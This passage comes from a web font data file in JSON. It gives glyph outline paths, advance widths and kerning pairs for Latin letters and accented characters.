u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"-18,27r180,0r-3,18r-180,0","w":180},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,39,-38,78,-56,115xm129,-298r23,0r29,42r-25,0v-6,-8,-10,-19,-18,-26r-26,26r-27,0","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"40,0r-30,0r33,-174r30,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"212,-209v-79,-36,-162,26,-162,108v0,61,56,93,114,71r14,-72r-49,0r4,-25r79,0r-22,117v-14,6,-41,13,-69,13v-62,0,-103,-45,-103,-101v0,-78,62,-147,147,-147v30,0,49,7,57,11xm113,-299r19,0v0,10,5,19,22,19v17,0,24,-8,27,-19r20,0v-4,21,-19,38,-48,38v-31,0,-43,-17,-40,-38","w":224,"k":{"T":1,"\u0166":1,"\u0164":1,"\u0162":1,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"V":2,"W":2,"\u0174":2,"Y":3,"\u00dd":3,"\u0178":3,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2019":2,"\u201d":2}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"78,-195v50,-11,102,8,100,57v-2,64,-62,92,-127,82r-10,56r-29,0r46,-243r29,0xm73,-171r-17,90v46,10,90,-13,92,-54v2,-37,-42,-44,-75,-36","w":182},{"d":"15,-102r338,0r-4,21r-339,0","w":360,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"C":-7,"G":-7,"O":-7,"Q":-7,"\u00d8":-7,"\u0152":-7,"\u00c7":-7,"\u00d3":-7,"\u00d4":-7,"\u00d6":-7,"\u00d2":-7,"\u00d5":-7,"\u0106":-7,"\u010c":-7,"\u0108":-7,"\u010a":-7,"\u011e":-7,"\u011c":-7,"\u0122":-7,"\u0120":-7,"\u014e":-7,"\u0150":-7,"\u014c":-7,"V":5,"W":5,"\u0174":5,"X":2,"Y":17,"\u00dd":17,"\u0178":17,"J":12,"\u0134":12,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0111":-9,"\u0107":-9,"\u010d":-9,"\u0109":-9,"\u010b":-9,"\u010f":-9,"\u0115":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u014f":-9,"\u0151":-9,"\u014d":-9,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"\u00b5":3}},{"d":"39,0r-28,0r46,-243r33,0r55,138v11,27,17,46,22,67v5,-62,25,-142,35,-205r28,0r-46,243r-29,0v-25,-66,-62,-137,-78,-207xm158,-256r-23,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r26,0","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm80,-205v-10,0,-17,-8,-17,-18v0,-11,8,-19,18,-19v10,0,17,8,17,18v0,10,-7,19,-18,19xm145,-205v-10,0,-16,-8,-16,-18v0,-11,8,-19,18,-19v10,0,17,8,17,18v0,10,-7,19,-19,19","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"7,42r-22,2v11,-22,27,-59,35,-86r35,-4v-13,31,-35,71,-48,88xm53,-123v-12,0,-20,-9,-20,-21v0,-13,10,-24,23,-24v12,0,20,9,20,21v0,13,-9,24,-23,24","w":75},{"d":"108,-247r36,0r-48,52r-23,0","w":137},{"d":"22,-174r29,0r7,98v2,22,-2,34,1,46v18,-46,49,-99,71,-144r26,0r15,144v16,-50,42,-98,63,-144r31,0r-86,174r-28,0r-15,-141v-20,51,-46,94,-70,141r-28,0","w":254,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"212,-209v-79,-36,-162,26,-162,108v0,61,56,93,114,71r14,-72r-49,0r4,-25r79,0r-22,117v-14,6,-41,13,-69,13v-62,0,-103,-45,-103,-101v0,-78,62,-147,147,-147v30,0,49,7,57,11xm151,-298r24,0r28,42r-24,0r-18,-26r-26,26r-27,0","w":224,"k":{"T":1,"\u0166":1,"\u0164":1,"\u0162":1,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"V":2,"W":2,"\u0174":2,"Y":3,"\u00dd":3,"\u0178":3,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2019":2,"\u201d":2}},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm103,-298r38,0r27,42r-25,0","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"256,-32r5,22v-36,22,-104,20,-115,-27v-32,66,-134,47,-134,-31v0,-58,40,-110,94,-110v31,0,51,16,57,42v16,-28,45,-42,71,-42v37,0,49,24,49,43v0,50,-58,56,-115,56v-6,33,10,59,43,58v20,0,35,-5,45,-11xm84,-20v37,0,60,-50,60,-86v0,-24,-9,-49,-39,-49v-38,0,-62,46,-62,86v0,29,16,49,41,49xm255,-134v0,-13,-10,-21,-27,-21v-28,0,-49,27,-56,53v40,0,83,-3,83,-32","w":288,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"57,-243r30,0r-46,243r-30,0xm39,-283r83,0r-4,19r-83,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"40,0r-30,0r34,-174r29,0xm66,-204v-10,0,-17,-7,-17,-18v0,-12,9,-21,19,-21v11,0,18,8,18,19v0,12,-8,20,-20,20","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"40,0r-30,0r49,-256r30,0","w":82,"k":{",":5,".":5,"\u2026":5}},{"d":"62,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm127,-205v-10,0,-16,-8,-16,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-20,19","w":137},{"d":"170,-75v1,73,-88,85,-158,73r45,-237v51,-11,125,-8,125,49v0,31,-25,54,-52,61v22,6,40,25,40,54xm82,-219r-15,79v45,3,84,-9,84,-47v0,-32,-39,-38,-69,-32xm63,-117r-18,93v46,7,93,-4,93,-52v0,-37,-36,-44,-75,-41","w":186,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":1,"W":1,"\u0174":1,"X":1,"Y":6,"\u00dd":6,"\u0178":6,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u00ab":-1,"-":-3,"\u2013":-3,"\u2014":-3,"\u00ad":-3,",":5,".":5,"\u2026":5}},{"d":"119,-67v0,-43,-95,-62,-84,-108v-6,-63,87,-87,132,-59r-11,25v-23,-21,-90,-11,-90,28v0,20,11,33,38,45v75,34,53,144,-41,140v-24,0,-49,-8,-59,-17r11,-24v32,24,104,22,104,-30","w":167,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2018":6,"\u201c":6,"\u2019":6,"\u201d":6}},{"d":"109,-178v47,0,68,35,68,72v0,54,-37,110,-96,110v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110xm106,-154v-37,0,-62,45,-62,85v0,28,16,49,41,49v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"227,-32r4,22v-34,22,-105,18,-115,-25v-18,48,-114,55,-114,-6v0,-46,50,-71,114,-68v5,-22,1,-46,-32,-47v-18,0,-33,6,-46,15r-6,-20v37,-27,97,-22,106,20v21,-48,115,-50,116,5v0,49,-54,54,-116,52v-9,35,10,64,42,64v23,0,36,-6,47,-12xm58,-20v29,0,51,-31,54,-67v-31,-1,-80,5,-80,42v0,15,11,25,26,25xm224,-134v0,-11,-8,-21,-25,-21v-31,0,-51,29,-57,49v43,1,82,0,82,-28","w":258,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"40,0r-30,0r34,-174r29,0xm114,-242v-2,45,-41,36,-64,21v-6,0,-8,8,-10,17r-18,0v3,-44,40,-39,64,-22v6,0,9,-4,11,-16r17,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"51,-70r-24,0r29,-173r34,0xm28,4v-12,0,-20,-9,-20,-21v0,-13,10,-24,23,-24v12,0,20,9,20,21v0,13,-9,24,-23,24","w":84},{"d":"-8,0r4,-18r84,-95v15,-17,26,-24,37,-37r-90,0r5,-24r125,0r-4,20r-83,92v-15,19,-27,24,-36,38r96,0r-4,24r-134,0xm100,-205v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,11,-7,19,-19,19","w":149,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"f":-8,"\u00df":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u2019":-7,"\u201d":-7}},{"d":"99,-206r22,0r0,70r79,0r0,22r-79,0r0,72r-22,0r0,-72r-79,0r0,-22r79,0r0,-70xm20,-21r180,0r0,21r-180,0r0,-21","w":214},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm98,-301r19,0v0,10,5,20,22,20v17,0,24,-9,27,-20r19,0v-4,21,-18,39,-47,39v-31,0,-43,-18,-40,-39","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm82,-233r78,0r-3,20r-79,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"18,-144r180,0r0,101r-23,0r0,-79r-157,0r0,-22","w":214},{"d":"23,-174r32,0v11,21,18,46,30,66v15,-24,34,-45,51,-66r34,0r-73,85r41,89r-33,0v-11,-23,-18,-49,-30,-70v-14,24,-37,48,-54,70r-34,0r76,-90","w":158,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u0153":6,"\u00e7":6,"\u00e9":6,"\u0